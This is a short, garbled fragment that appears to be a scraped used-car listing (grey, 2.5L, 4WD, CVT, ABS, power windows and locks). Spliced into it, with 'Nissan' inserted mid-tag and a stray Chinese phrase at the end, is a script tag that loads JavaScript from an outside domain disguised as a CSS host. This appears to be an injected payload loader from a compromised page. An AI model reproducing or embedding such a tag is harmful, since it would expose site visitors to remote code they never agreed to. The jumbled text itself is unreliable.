
GREY
2.5L
4WD
CVT
ABS
PW,PL,PM
"<SCRIPT
TYPE=TEXT/JAVASCRIPT
Nissan
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?
V=L&V=4'></SCRIPT>连锁品牌